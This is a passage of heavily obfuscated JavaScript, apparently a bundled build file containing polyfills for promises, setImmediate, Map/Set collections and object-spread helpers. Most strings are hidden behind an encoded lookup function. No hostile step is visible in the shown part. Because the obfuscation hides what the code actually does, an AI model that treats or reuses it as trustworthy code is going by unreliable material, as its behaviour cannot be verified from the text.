_0x4cc047(_0x1906e5&&this===_0x4e2ab9?_0x145d9d:this,_0x52b93b);}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!(_0x4c4b97&&_0x50f559(-0x6f5+-0x6ef+-0x1*-0xe17)(function(_0x4e5c40){var _0x2a4157=_0x2cee74;_0x145d9d[_0x2a4157('0x40d','Us%%')](_0x4e5c40)[_0x2a4157('0xab0','Zf*8')](_0x37fda1);})),_0x3962dc,{'all':function(_0x528c64){var _0x4a88a9=_0x2cee74,_0x2384ef=this,_0x4b18da=_0x170506(_0x2384ef),_0x51e7c4=_0x4b18da[_0x4a88a9('0x6e5','0]FF')],_0x144710=_0x4b18da[_0x4a88a9('0x530','0]FF')],_0x145111=_0x201cfb(function(){var _0x324e5b=[],_0x358442=0x12*-0x17e+-0x1fe3+0x1b*0x22d,_0x2dbd39=-0x573+-0x1897+0x1e0b;_0x1f853a(_0x528c64,!(-0x371*-0x3+0x1e3*0x12+0x8*-0x589),function(_0x1199ba){var _0x20e0ad=a0_0x4484,_0x3969e8=_0x358442++,_0x519027=!(-0x7f*-0x2+0x2a1*0x1+-0x1cf*0x2);_0x324e5b[_0x20e0ad('0x15d','RtVB')](void(0xbdd*0x2+-0x150f+-0x1*0x2ab)),_0x2dbd39++,_0x2384ef['resolve'](_0x1199ba)[_0x20e0ad('0x412','imIU')](function(_0x2294a6){_0x519027||(_0x519027=!(0x20c3*-0x1+0x12ed+0xdd6),_0x324e5b[_0x3969e8]=_0x2294a6,--_0x2dbd39)||_0x51e7c4(_0x324e5b);},_0x144710);}),--_0x2dbd39||_0x51e7c4(_0x324e5b);});return _0x145111['e']&&_0x144710(_0x145111['v']),_0x4b18da['promise'];},'race':function(_0x28a458){var _0x1e7e52=_0x2cee74,_0x1aad48=this,_0x44a3c8=_0x170506(_0x1aad48),_0x6831b9=_0x44a3c8['reject'],_0x3d2571=_0x201cfb(function(){_0x1f853a(_0x28a458,!(0x196*0x13+0x467+-0x2288),function(_0x40d0e6){var _0x1211e4=a0_0x4484;_0x1aad48[_0x1211e4('0x881','hL7Y')](_0x40d0e6)[_0x1211e4('0x7d7','#Y*k')](_0x44a3c8[_0x1211e4('0x37d','J^Jm')],_0x6831b9);});});return _0x3d2571['e']&&_0x6831b9(_0x3d2571['v']),_0x44a3c8[_0x1e7e52('0x53e','QpP%')];}});},function(_0xda5310,_0xe7b036,_0x5a33be){var _0x6d77c4=a0_0x4484;function _0x43cca4(){var _0x4c853c=a0_0x4484,_0x5ba3e4,_0x2a0d0b=+this;_0x121703[_0x4c853c('0x7c','#arN')+_0x4c853c('0x8aa','NlZ7')](_0x2a0d0b)&&(_0x5ba3e4=_0x121703[_0x2a0d0b],delete _0x121703[_0x2a0d0b],_0x5ba3e4());}function _0x16e529(_0x3e6f6e){var _0xbbeeb0=a0_0x4484;_0x43cca4[_0xbbeeb0('0xa3b','QcjR')](_0x3e6f6e['data']);}var _0x49dc2b,_0x6be5f7=_0x5a33be(-0x13c7+0x91*-0x8+0x185c),_0x29aa49=_0x5a33be(-0x6f7+0x58f*0x1+0x1d2*0x1),_0x3ee452=_0x5a33be(0x5*0x45+0x162d+0x7*-0x353),_0x5055fd=_0x5a33be(0x210e+0xde2+-0x1a*0x1cc),_0x1b9e23=_0x5a33be(-0x4*0x2ad+-0x836+0xa7*0x1d),_0x498cb3=_0x1b9e23['process'],_0x2d0215=_0x1b9e23['setImmed'+_0x6d77c4('0xff','KxHo')],_0x177d84=_0x1b9e23['clearImm'+'ediate'],_0x208375=_0x1b9e23[_0x6d77c4('0x9e5','#arN')+_0x6d77c4('0x581','KxHo')],_0x4c6f2e=_0x1b9e23[_0x6d77c4('0x913','B*s9')],_0x528ffc=-0xc64+0x1eb+-0x17f*-0x7,_0x121703={},_0x25d39d='onreadys'+'tatechan'+'ge';_0x2d0215&&_0x177d84||(_0x2d0215=function(_0x55780e){var _0x4d5c7d=_0x6d77c4;for(var _0x59d62b=[],_0x7ab63f=-0x26e5+-0x22a+-0x24*-0x124;_0x7ab63f<arguments[_0x4d5c7d('0x383','#arN')];)_0x59d62b['push'](arguments[_0x7ab63f++]);return _0x121703[++_0x528ffc]=function(){var _0x12aee1=_0x4d5c7d;_0x29aa49(_0x12aee1('0x143','VQzq')==typeof _0x55780e?_0x55780e:Function(_0x55780e),_0x59d62b);},_0x49dc2b(_0x528ffc),_0x528ffc;},_0x177d84=function(_0xfb7a45){delete _0x121703[_0xfb7a45];},_0x6d77c4('0xb24','KxHo')==_0x5a33be(-0x167d+0x13f+0x154d)(_0x498cb3)?_0x49dc2b=function(_0xc041ce){var _0x2525cc=_0x6d77c4;_0x498cb3[_0x2525cc('0xb32','J^Jm')](_0x6be5f7(_0x43cca4,_0xc041ce,0x14f5+-0xbdb+0x919*-0x1));}:_0x4c6f2e&&_0x4c6f2e[_0x6d77c4('0x1c4','#ET*')]?_0x49dc2b=function(_0x373a65){var _0x47e810=_0x6d77c4;_0x4c6f2e[_0x47e810('0x97a','u]Ai')](_0x6be5f7(_0x43cca4,_0x373a65,0x1a*-0x2b+0x103c+-0xbdd*0x1));}:_0x208375?(_0x208375=(_0x5a33be=new _0x208375())[_0x6d77c4('0x6ea','Kjj3')],_0x5a33be['port1'][_0x6d77c4('0x2e4','D9L@')+'e']=_0x16e529,_0x49dc2b=_0x6be5f7(_0x208375[_0x6d77c4('0x3d3','Qdzg')+'age'],_0x208375,0x1361*0x2+-0x2e7+-0x11ed*0x2)):_0x1b9e23['addEvent'+_0x6d77c4('0x2fb','Us%%')]&&_0x6d77c4('0x4bd','XDFd')==typeof postMessage&&!_0x1b9e23[_0x6d77c4('0x80c','GrUE')+_0x6d77c4('0x60c','6$sS')]?(_0x49dc2b=function(_0x3d4749){var _0x3e829b=_0x6d77c4;_0x1b9e23[_0x3e829b('0xae4','#ET*')+_0x3e829b('0x2d6','imIU')](_0x3d4749+'','*');},_0x1b9e23[_0x6d77c4('0xae','[CPF')+_0x6d77c4('0x221','GkGw')](_0x6d77c4('0x852','QpP%'),_0x16e529,!(-0x13c+0x16*0xa9+-0xd49))):_0x49dc2b=_0x25d39d in _0x5055fd(_0x6d77c4('0x946','Kjj3'))?function(_0x1d1362){var _0xc645e9=_0x6d77c4;_0x3ee452['appendCh'+_0xc645e9('0x5b7','ox18')](_0x5055fd(_0xc645e9('0xd1','#UA9')))[_0x25d39d]=function(){var _0x307c07=_0xc645e9;_0x3ee452['removeCh'+_0x307c07('0x3bc','VQzq')](this),_0x43cca4[_0x307c07('0x1d8','#arN')](_0x1d1362);};}:function(_0x43cece){setTimeout(_0x6be5f7(_0x43cca4,_0x43cece,-0x25c4+0x40*-0x95+0x4b05),-0x13*0x2b+-0xa92+0x1*0xdc3);}),_0xda5310[_0x6d77c4('0x32f','#X%l')]={'set':_0x2d0215,'clear':_0x177d84};},function(_0x29bbf0,_0x22c295){var _0x7648db=a0_0x4484;_0x29bbf0[_0x7648db('0x310','Us%%')]=function(_0x441271,_0x572158,_0x161d81){var _0x197c88=_0x7648db,_0xf87b7f=void(0x646+0x9f5+-0x103b)===_0x161d81;switch(_0x572158['length']){case-0x5*-0x4ab+0x1304+-0x2a5b:return _0xf87b7f?_0x441271():_0x441271[_0x197c88('0x315','FEF%')](_0x161d81);case-0x2f8+-0xb*-0x1a2+-0xefd:return _0xf87b7f?_0x441271(_0x572158[-0x432+-0x1*0x2257+0x2689]):_0x441271[_0x197c88('0x638','kGSf')](_0x161d81,_0x572158[-0x25f*-0x8+-0x2153+0xe5b]);case 0x1*-0xa1d+0x98b+0x94*0x1:return _0xf87b7f?_0x441271(_0x572158[0x2*0xd97+0x1392+-0x110*0x2c],_0x572158[-0x1e52+0xb4d+-0x1*-0x1306]):_0x441271['call'](_0x161d81,_0x572158[-0x5*0xb+-0x1865+-0x5a*-0x46],_0x572158[0xfaf+0x443+-0x13f1]);case-0x2*0x4ff+-0x1c60+0x5*0x7ad:return _0xf87b7f?_0x441271(_0x572158[-0x95c+-0x14da+0x1e36],_0x572158[-0x4aa+0x1d23+-0x1878],_0x572158[0x4*0x94f+0x12*0x1bf+-0x44a8]):_0x441271['call'](_0x161d81,_0x572158[0x5bb+-0x1b*0x161+-0x8*-0x3f0],_0x572158[0x1e64*0x1+-0xc4c*-0x3+-0x4347],_0x572158[-0x124f+0x1f6*-0xb+-0x27e3*-0x1]);case-0xe3*-0x7+0xa*0x125+-0x15*0xd7:return _0xf87b7f?_0x441271(_0x572158[-0x23bc+0x1*-0xb26+0x1*0x2ee2],_0x572158[-0x155d+0x42c+0x1132],_0x572158[0x193e+0x9cd+-0x2309*0x1],_0x572158[-0x8b*0x1f+0x2*0x42+-0xd1*-0x14]):_0x441271['call'](_0x161d81,_0x572158[0x4d*-0x7e+-0x8*-0x95+0x213e],_0x572158[0x26b8+-0x238c+-0x32b],_0x572158[-0x2*-0x1b+-0xbe6+0xbb2],_0x572158[0x1cec+-0x1572+-0xd*0x93]);}return _0x441271['apply'](_0x161d81,_0x572158);};},function(_0x315156,_0x1c6e63,_0x5b9fdf){var _0x357eb0=a0_0x4484,_0x42610a=_0x5b9fdf(-0x1b59+-0x1ed5+0x3a51*0x1);function _0x26986f(_0x28c503){var _0x561a47=a0_0x4484,_0x536911,_0x291833;this[_0x561a47('0xa44','KxHo')]=new _0x28c503(function(_0x4ae84c,_0x10e565){var _0x179962=_0x561a47;if(void(0xa22+0x25be+-0x2fe0)!==_0x536911||void(0x947+-0x626*0x1+0x9*-0x59)!==_0x291833)throw TypeError(_0x179962('0x3a','Qdzg')+_0x179962('0x789','Zf*8')+_0x179962('0x5bc','3saQ'));_0x536911=_0x4ae84c,_0x291833=_0x10e565;}),this[_0x561a47('0x6e5','0]FF')]=_0x42610a(_0x536911),this[_0x561a47('0x29f','Qdzg')]=_0x42610a(_0x291833);}_0x315156[_0x357eb0('0xae1','7TAB')]['f']=function(_0x5f5d1d){return new _0x26986f(_0x5f5d1d);};},function(_0x4768c6,_0x55c337,_0x3c6e37){var _0x2e6335=_0x3c6e37(0x1*0x1462+-0x240a*0x1+0x2*0x7d4);_0x2e6335(_0x2e6335['S'],'Object',{'create':_0x3c6e37(0xe34+-0x1*0x574+-0x8a5)});},function(_0x48c9d0,_0xea9835,_0x547fc6){var _0x1e0f9a=a0_0x4484,_0x220c3b=_0x547fc6(-0x79*-0x2+0x59*0x21+-0xc6b);_0x220c3b(_0x220c3b['P'],_0x1e0f9a('0x6c0','hL7Y'),{'bind':_0x547fc6(0x17*0x18c+0x1*-0x1fcf+-0x335)});},function(_0x14c0ec,_0x36e1d8,_0x4f3ff3){var _0x17ab00=a0_0x4484,_0x1918c2=_0x4f3ff3(-0x1*-0xeae+-0x2f3*0x5+0x1c),_0x583289=_0x4f3ff3(0x1d8*-0x6+0x13*0x62+0x40d);_0x4f3ff3(0x32*0x71+0x1735+-0x2d09)(_0x17ab00('0x8c1','RtVB')+_0x17ab00('0x2a8','#X%l'),function(){return function(_0x35298f){return _0x583289(_0x1918c2(_0x35298f));};});},function(_0x4a1c7e,_0xbe77be,_0x111067){var _0x1b68aa=a0_0x4484,_0x30f40a=_0x111067(-0x11c*-0x1+-0x6e6+0x5ca);_0x30f40a(_0x30f40a['S'],'Object',{'setPrototypeOf':_0x111067(0xa43*0x2+0xb*-0x283+0x77a)[_0x1b68aa('0x62c','F*%S')]});},function(_0x214813,_0x102aae,_0x470572){var _0x332863=a0_0x4484;function _0x4df89e(_0x1a2873,_0x19f9f3){var _0x4fa6d2,_0x16d952=_0x400cec(_0x19f9f3);if('F'!==_0x16d952)return _0x1a2873['_i'][_0x16d952];for(_0x4fa6d2=_0x1a2873['_f'];_0x4fa6d2;_0x4fa6d2=_0x4fa6d2['n'])if(_0x4fa6d2['k']==_0x19f9f3)return _0x4fa6d2;}var _0x3c6ea4=_0x470572(0x2a4*-0xa+0x1a7a+-0xd)['f'],_0x9d7e44=_0x470572(-0x1ac4+-0x1a*0x4c+0x2297),_0x50a78b=_0x470572(0x83*0x1+-0xc1*-0x1b+0x14b1*-0x1),_0x29c3e5=_0x470572(-0x1b*-0x101+-0x1*0x1aa3+0x6b*-0x1),_0x456bd0=_0x470572(0x37a+0x1ccf+-0x201b),_0x322db6=_0x470572(-0x264a+-0xb06+0x31a2),_0xf9d391=_0x470572(0x1c41+0x1*-0xf25+0xe*-0xeb),_0x3a4423=_0x470572(-0x14b*0x6+-0xb*-0x37f+-0x1e57),_0x2f9171=_0x470572(0x18d*-0x2+-0x198c*-0x1+-0x163b),_0x1b9c64=_0x470572(0x2*-0x2c7+-0x2569+0x2afa),_0x400cec=_0x470572(-0x1f12+0x51d*0x7+0x479*-0x1)[_0x332863('0x9b9','kGSf')],_0x4389b2=_0x470572(0x94*0x2e+-0x45*0x7d+0x13*0x64),_0x476320=_0x1b9c64?'_s':_0x332863('0x7e1','Zf*8');_0x214813['exports']={'getConstructor':function(_0x5474d5,_0x53adaf,_0x7b2ce9,_0x2d3471){var _0x4904d9=_0x332863,_0x42ee8a=_0x5474d5(function(_0x342afe,_0x1ed9c4){_0x456bd0(_0x342afe,_0x42ee8a,_0x53adaf,'_i'),_0x342afe['_t']=_0x53adaf,_0x342afe['_i']=_0x9d7e44(null),_0x342afe['_f']=void(0x1b08+-0xca3+0x43*-0x37),_0x342afe['_l']=void(-0x15f+0x1310+-0x11b1),_0x342afe[_0x476320]=0x236*0x3+-0xf6d+0x8cb,null!=_0x1ed9c4&&_0x322db6(_0x1ed9c4,_0x7b2ce9,_0x342afe[_0x2d3471],_0x342afe);});return _0x50a78b(_0x42ee8a['prototyp'+'e'],{'clear':function(){for(var _0x38362f=_0x4389b2(this,_0x53adaf),_0x43fb92=_0x38362f['_i'],_0x37ab03=_0x38362f['_f'];_0x37ab03;_0x37ab03=_0x37ab03['n'])_0x37ab03['r']=!(0xb2f+0x1f*-0xc3+-0x2*-0x637),_0x37ab03['p']&&(_0x37ab03['p']=_0x37ab03['p']['n']=void(0x1e79+-0x100f*0x2+0x1a5)),delete _0x43fb92[_0x37ab03['i']];_0x38362f['_f']=_0x38362f['_l']=void(-0x2*0x1286+0x13be+0x114e),_0x38362f[_0x476320]=0x1*-0x1769+-0xc65+0x23ce;},'delete':function(_0x3a246e){var _0x419eab,_0x3fdf68,_0x3193b7=_0x4389b2(this,_0x53adaf),_0x3a246e=_0x4df89e(_0x3193b7,_0x3a246e);return _0x3a246e&&(_0x419eab=_0x3a246e['n'],_0x3fdf68=_0x3a246e['p'],delete _0x3193b7['_i'][_0x3a246e['i']],_0x3a246e['r']=!(-0x2*0xdb+0xc7e+-0xac8),_0x3fdf68&&(_0x3fdf68['n']=_0x419eab),_0x419eab&&(_0x419eab['p']=_0x3fdf68),_0x3193b7['_f']==_0x3a246e&&(_0x3193b7['_f']=_0x419eab),_0x3193b7['_l']==_0x3a246e&&(_0x3193b7['_l']=_0x3fdf68),_0x3193b7[_0x476320]--),!!_0x3a246e;},'forEach':function(_0x17fea7){var _0x209517=a0_0x4484;_0x4389b2(this,_0x53adaf);for(var _0x50dce7,_0x53e886=_0x29c3e5(_0x17fea7,-0xa*-0x21+-0x499+0xd4*0x4<arguments[_0x209517('0x553','Kjj3')]?arguments[0x22fb+-0x467*-0x2+-0x3a6*0xc]:void(0xb*-0x2ff+-0x29*0x95+-0x81e*-0x7),0x190*-0x1+0x3*0x4db+-0xcfe);_0x50dce7=_0x50dce7?_0x50dce7['n']:this['_f'];)for(_0x53e886(_0x50dce7['v'],_0x50dce7['k'],this);_0x50dce7&&_0x50dce7['r'];)_0x50dce7=_0x50dce7['p'];},'has':function(_0x36fbe1){return!!_0x4df89e(_0x4389b2(this,_0x53adaf),_0x36fbe1);}}),_0x1b9c64&&_0x3c6ea4(_0x42ee8a[_0x4904d9('0xc4','GkGw')+'e'],_0x4904d9('0x42e','J^Jm'),{'get':function(){return _0x4389b2(this,_0x53adaf)[_0x476320];}}),_0x42ee8a;},'def':function(_0x53ed5,_0x422a47,_0x435db2){var _0x16d4c4,_0x23953c=_0x4df89e(_0x53ed5,_0x422a47);return _0x23953c?_0x23953c['v']=_0x435db2:(_0x53ed5['_l']=_0x23953c={'i':_0x16d4c4=_0x400cec(_0x422a47,!(-0x2305+0x1781+0xb84*0x1)),'k':_0x422a47,'v':_0x435db2,'p':_0x422a47=_0x53ed5['_l'],'n':void(0x3d*-0x11+0x1e8e+-0x1a81*0x1),'r':!(-0x998+-0x1*-0x157d+-0xbe4)},_0x53ed5['_f']||(_0x53ed5['_f']=_0x23953c),_0x422a47&&(_0x422a47['n']=_0x23953c),_0x53ed5[_0x476320]++,'F'!==_0x16d4c4&&(_0x53ed5['_i'][_0x16d4c4]=_0x23953c)),_0x53ed5;},'getEntry':_0x4df89e,'setStrong':function(_0x5a1755,_0xc0e5f1,_0x1c5b89){var _0x420f74=_0x332863;_0xf9d391(_0x5a1755,_0xc0e5f1,function(_0x4e5f1d,_0x45a193){this['_t']=_0x4389b2(_0x4e5f1d,_0xc0e5f1),this['_k']=_0x45a193,this['_l']=void(0x1ec0+-0x24a5+0x5e5);},function(){var _0x47df01=a0_0x4484;for(var _0x505bb6=this,_0x3e236d=_0x505bb6['_k'],_0x120a20=_0x505bb6['_l'];_0x120a20&&_0x120a20['r'];)_0x120a20=_0x120a20['p'];return _0x505bb6['_t']&&(_0x505bb6['_l']=_0x120a20=_0x120a20?_0x120a20['n']:_0x505bb6['_t']['_f'])?_0x3a4423(-0x207a+-0x481*-0x8+0x7*-0x82,_0x47df01('0x1f9','GrUE')==_0x3e236d?_0x120a20['k']:_0x47df01('0x668','B*s9')==_0x3e236d?_0x120a20['v']:[_0x120a20['k'],_0x120a20['v']]):(_0x505bb6['_t']=void(-0x17d6+-0x1ab7+0x328d*0x1),_0x3a4423(-0x2*0xb1+0x1351+-0x5fa*0x3));},_0x1c5b89?_0x420f74('0x7ee','3]o#'):_0x420f74('0x2fe','XDFd'),!_0x1c5b89,!(0x121e+0xe*-0x14b+-0x4)),_0x2f9171(_0xc0e5f1);}};},function(_0x17b7ed,_0x3d10ce,_0x238170){var _0x45a1ac=_0x238170(-0x1*-0xcd7+0x1*-0x13e5+0x70f),_0x57751c=_0x238170(0x6c2+-0x1*-0x261c+-0x2cde*0x1),_0x2bf5ef=_0x238170(0x509*-0x1+0x727+-0x215),_0x23ab7c=_0x238170(-0x2047+-0x13+0x2087),_0x3ac7b2=_0x238170(-0x1961+-0x1c11+0x35b2),_0x584690=_0x238170(0x1e14+-0x1c17+-0x1ab),_0x5b5fab=_0x238170(0x15f3+-0xe09*-0x1+-0x23ce),_0xba48f8=_0x238170(-0x4ae+0x1*0x1b47+0x36*-0x6b),_0x22ded7=_0x238170(-0x2369+0xc59+0x1714),_0x24a2ba=_0x238170(0x234c+0x12f2+-0x360b),_0x15ddcc=_0x238170(0x4*-0xcf+-0xf*-0x280+0x1*-0x222a),_0x2a355d=_0x238170(0x7*0x127+0x239d+-0x2b67);_0x17b7ed['exports']=function(_0x38585a,_0x1db8ed,_0x1f4c7e,_0x52b6cb,_0x237a2e,_0x599cc2){var _0x24a38d=a0_0x4484;function _0x5a23df(_0x1912c6){var _0x2ffd14=a0_0x4484,_0x4bf9ff=_0x527900[_0x1912c6];_0x2bf5ef(_0x527900,_0x1912c6,'delete'==_0x1912c6?function(_0x5821ac){return!(_0x599cc2&&!_0xba48f8(_0x5821ac))&&_0x4bf9ff['call'](this,0x207b+-0x1d22*0x1+0x1*-0x359===_0x5821ac?-0x1bd0+0x1*-0x1f66+0x8f*0x6a:_0x5821ac);}:_0x2ffd14('0x818','i$8v')==_0x1912c6?function(_0x417514){return!(_0x599cc2&&!_0xba48f8(_0x417514))&&_0x4bf9ff['call'](this,0x142c+-0xcf2+0x1*-0x73a===_0x417514?-0x1e4*-0x2+-0x1*0x17d7+0x140f*0x1:_0x417514);}:_0x2ffd14('0x930','VQzq')==_0x1912c6?function(_0x9e7701){var _0x191e38=_0x2ffd14;return _0x599cc2&&!_0xba48f8(_0x9e7701)?void(0x1*0x3eb+0x529*-0x1+0x6a*0x3):_0x4bf9ff[_0x191e38('0x438','7TAB')](this,0xe0*-0x14+-0x16ed+0x286d===_0x9e7701?0x6*-0x244+0x1d3e+-0xfa6:_0x9e7701);}:'add'==_0x1912c6?function(_0x159e34){var _0x6a6649=_0x2ffd14;return _0x4bf9ff[_0x6a6649('0x6f8',')**j')](this,-0x27*0x52+-0x14f0+-0x185*-0x16===_0x159e34?0x16a4+0x143d+-0x2ae1:_0x159e34),this;}:function(_0x210796,_0x2fbf5e){var _0x650ad4=_0x2ffd14;return _0x4bf9ff[_0x650ad4('0x81a','B*s9')](this,-0xcf6+-0xd72+0x1a68===_0x210796?-0x1b34+0x19a1+0x193:_0x210796,_0x2fbf5e),this;});}var _0x129202,_0x3dd832,_0x26699d,_0x56f919,_0x18108d,_0x3a71c4=_0x45a1ac[_0x38585a],_0x3779ed=_0x3a71c4,_0x25b924=_0x237a2e?'set':_0x24a38d('0x4d0','zDX]'),_0x527900=_0x3779ed&&_0x3779ed['prototyp'+'e'],_0x56bc51={};return _0x24a38d('0x4cd','kGSf')==typeof _0x3779ed&&(_0x599cc2||_0x527900['forEach']&&!_0x22ded7(function(){var _0x5c818a=_0x24a38d;new _0x3779ed()[_0x5c818a('0x5af','tAr1')]()[_0x5c818a('0x2f0','QpP%')]();}))?(_0x3dd832=(_0x129202=new _0x3779ed())[_0x25b924](_0x599cc2?{}:-(-0x25a4+-0xe8f+-0x775*-0x7),-0x17ba+-0x5*0x757+0x3c6e)!=_0x129202,_0x26699d=_0x22ded7(function(){_0x129202['has'](-0x1*-0x406+-0x608*-0x3+-0x6f*0x33);}),_0x56f919=_0x24a2ba(function(_0x1fe805){new _0x3779ed(_0x1fe805);}),_0x18108d=!_0x599cc2&&_0x22ded7(function(){var _0x3d3acb=_0x24a38d;for(var _0x2264f4=new _0x3779ed(),_0x50949e=-0x3*0x8ad+0x10f1*0x1+0x91b;_0x50949e--;)_0x2264f4[_0x25b924](_0x50949e,_0x50949e);return!_0x2264f4[_0x3d3acb('0x895','Kjj3')](-(0x1063*0x2+0x1c78+-0x3d3e));}),_0x56f919||(((_0x3779ed=_0x1db8ed(function(_0x4b8cbf,_0x39e1c7){return _0x5b5fab(_0x4b8cbf,_0x3779ed,_0x38585a),_0x4b8cbf=_0x2a355d(new _0x3a71c4(),_0x4b8cbf,_0x3779ed),(null!=_0x39e1c7&&_0x584690(_0x39e1c7,_0x237a2e,_0x4b8cbf[_0x25b924],_0x4b8cbf),_0x4b8cbf);}))[_0x24a38d('0x876','GrUE')+'e']=_0x527900)[_0x24a38d('0x5ee','YB#[')+'tor']=_0x3779ed),(_0x26699d||_0x18108d)&&(_0x5a23df(_0x24a38d('0x46','FEF%')),_0x5a23df('has'),_0x237a2e)&&_0x5a23df('get'),(_0x18108d||_0x3dd832)&&_0x5a23df(_0x25b924),_0x599cc2&&_0x527900[_0x24a38d('0x25','VbsY')]&&delete _0x527900['clear']):(_0x3779ed=_0x52b6cb[_0x24a38d('0xa90','J))A')+_0x24a38d('0x550','#ET*')](_0x1db8ed,_0x38585a,_0x237a2e,_0x25b924),_0x23ab7c(_0x3779ed[_0x24a38d('0x7f0','3saQ')+'e'],_0x1f4c7e),_0x3ac7b2[_0x24a38d('0x3d5','VbsY')]=!(0x20b4+-0x2e*0x3b+0x6*-0x3af)),_0x15ddcc(_0x3779ed,_0x38585a),_0x56bc51[_0x38585a]=_0x3779ed,_0x57751c(_0x57751c['G']+_0x57751c['W']+_0x57751c['F']*(_0x3779ed!=_0x3a71c4),_0x56bc51),_0x599cc2||_0x52b6cb[_0x24a38d('0x4ef','gqLo')+'g'](_0x3779ed,_0x38585a,_0x237a2e),_0x3779ed;};},function(_0x3b6e33,_0x4c8f99,_0x179b67){var _0xc4cf97=a0_0x4484;_0x179b67(0x1670+-0x2ef*0x4+0x177*-0x7),_0x179b67(0x2*0xaad+-0x1c27*-0x1+-0x10*0x310),_0x179b67(-0x3*-0x18b+-0x36c*0x1+0x1*-0xa4),_0x179b67(-0x47d*0x4+-0xd42*0x2+0x2d0a),_0x179b67(0x1659+0x3*0x6aa+-0x29c1),_0x179b67(-0x1*-0x126a+0x1*0x1931+-0x2b04),_0x3b6e33[_0xc4cf97('0x1fe','B*s9')]=_0x179b67(-0xeb4*0x1+-0x227c+0x31c8);},function(_0x16e262,_0x206a84,_0x1022ad){var _0x2d06ad=a0_0x4484;_0x1022ad['r'](_0x206a84),(_0x1022ad(-0xf*0x23b+-0x15b1+0x379a*0x1),_0x1022ad(0x161f+-0x847*-0x1+-0x1e2a),_0x1022ad(-0xdc5+0x1fde+-0x11c3),_0x1022ad(0x5*-0x577+-0x21*-0x84+0xa8e),_0x1022ad(0x2431*-0x1+-0x24c5+0x494d),_0x1022ad(0x175*-0x4+0xe3*-0x2+-0x6*-0x14b),_0x1022ad(0x1*-0x17e9+-0x1166+0x2968),_0x1022ad(0x1fca*0x1+-0xfe9*-0x1+-0x2f96),_0x1022ad(0x22bc+0x5*0x30a+0x1*-0x31cf),_0x1022ad(0x280+0x1bf3+-0x1e63),_0x1022ad(-0x25bb*-0x1+0x1b*0x91+-0x34e6),_0x1022ad(-0x1a5c*-0x1+0x149a+-0x2*0x1766),_0x1022ad(0x6a1*-0x1+0x1*0x1468+-0xda6),_0x1022ad(0x29f*-0xc+0x2*-0xdb2+0x55e*0xb),_0x1022ad(0xd8f+0x1da6+-0x2aef),_0x1022ad(-0x1*-0x218+-0x1d1a+0x1b2d),_0x1022ad(-0x61c*-0x3+0x68*0x5c+-0x3754),_0x1022ad(-0x1fd8+-0x17e1+-0x2*-0x1c0d),_0x1022ad(0x104c+-0x2*-0xea3+-0x10*0x2d3),_0x1022ad(0x1215+-0x1*0x19f6+0x844*0x1));function _0x127d3b(_0x1f04b8,_0xcc4db6){var _0x4ace05=a0_0x4484,_0x38f8d2,_0x3d6d45=Object[_0x4ace05('0x22c','J))A')](_0x1f04b8);return Object[_0x4ace05('0x21','Kjj3')+_0x4ace05('0x605','FEF%')+'mbols']&&(_0x38f8d2=Object[_0x4ace05('0x44d','kGSf')+_0x4ace05('0x2e6','$Ljj')+_0x4ace05('0x70','QcjR')](_0x1f04b8),_0xcc4db6&&(_0x38f8d2=_0x38f8d2[_0x4ace05('0x851','$Ljj')](function(_0x407999){var _0xf8164e=_0x4ace05;return Object['getOwnPr'+_0xf8164e('0x135',')**j')+'scriptor'](_0x1f04b8,_0x407999)[_0xf8164e('0xa66','D9L@')+'le'];})),_0x3d6d45[_0x4ace05('0x7a7',')**j')][_0x4ace05('0x515','#Y*k')](_0x3d6d45,_0x38f8d2)),_0x3d6d45;}function _0x4a258b(_0x288e80){var _0x37fe40=a0_0x4484;for(var _0x554e3c=-0x1252+0x11*0x1f7+0x4*-0x3c5;_0x554e3c<arguments['length'];_0x554e3c++){var _0x58e00d=null!=arguments[_0x554e3c]?arguments[_0x554e3c]:{};_0x554e3c%(0x3*-0x493+0xc79+0x142)?_0x127d3b(Object(_0x58e00d),!(-0x1*0x1877+-0x1b*-0x129+0x36e*-0x2))[_0x37fe40('0x616','hL7Y')](function(_0x31f568){var _0x123b5f=_0x37fe40,_0x568349,_0x4f7a7d;_0x568349=_0x288e80,_0x4f7a7d=_0x58e00d[_0x31f568=_0x31f568],(_0x31f568=(_0x32c920=>(_0x32c920=((_0x595eab,_0x348157)=>{var _0x1d6546=a0_0x4484;if(_0x1d6546('0x710','YB#[')!=_0x30e4e5(_0x595eab)||!_0x595eab)return _0x595eab;var _0x1fdb16=_0x595eab[Symbol[_0x1d6546('0x3e4','#arN')+_0x1d6546('0x864','#Y*k')]];if(void(-0x7b*0x45+0x2180+0x1*-0x59)===_0x1fdb16)return(_0x1d6546('0x89d','B*s9')===_0x348157?String:Number)(_0x595eab);if('object'!=_0x30e4e5(_0x1fdb16=_0x1fdb16['call'](_0x595eab,_0x348157||_0x1d6546('0x1d',')**j'))))return _0x1fdb16;throw new TypeError(_0x1d6546('0x86e','QcjR')+'itive\x20mu'+_0x1d6546('0x651','$Ljj')+_0x1d6546('0x197','gvfn')+_0x1d6546('0x827','Qdzg')+_0x1d6546('0x806','ox18'));})(_0x32c920,'string'),'symbol'==_0x30e4e5(_0x32c920)?_0x32c920:_0x32c920+''))(_0x31f568))in _0x568349?Object[_0x123b5f('0x662','KxHo')+_0x123b5f('0x453','RtVB')](_0x568349,_0x31f568,{'value':_0x4f7a7d,'enumerable':!(-0x22a4*0x1+0xe7d*0x2+0x5aa),'configurable':!(0xa17+-0xa49+-0x32*-0x1),'writable':!(0x1f0d*0x1+0x1ce3+-0x3bf0)}):_0x568349[_0x31f568]=_0x4f7a7d;}):Object['getOwnPr'+_0x37fe40('0xa30','gqLo')+_0x37fe40('0x54d','KJyg')+'s']?Object[_0x37fe40('0x3d8','u]Ai')+'operties'](_0x288e80,Object[_0x37fe40('0x21','Kjj3')+'opertyDe'+'scriptor'+'s'](_0x58e00d)):_0x127d3b(Object(_0x58e00d))[_0x37fe40('0x5c1','#ET*')](function(_0x3a701d){var _0x37f194=_0x37fe40;Object['definePr'+_0x37f194('0x971','X0@w')](_0x288e80,_0x3a701d,Object[_0x37f194('0xa89','$Ljj')+_0x37f194('0x304','#Y*k')+'scriptor'](_0x58e00d,_0x3a701d));});}return _0x288e80;}function _0x460950(_0xa8f912,_0x3e3a85){return(_0x97f00c=>{var _0x41560f=a0_0x4484;if(Array[_0x41560f('0xa11','VbsY')](_0x97f00c))return _0x97f00c;})(_0xa8f912)||((_0x2f1911,_0x589d51)=>{var _0x4106c4=a0_0x4484,_0x10b47c=null==_0x2f1911?null:'undefine'+'d'!=typeof 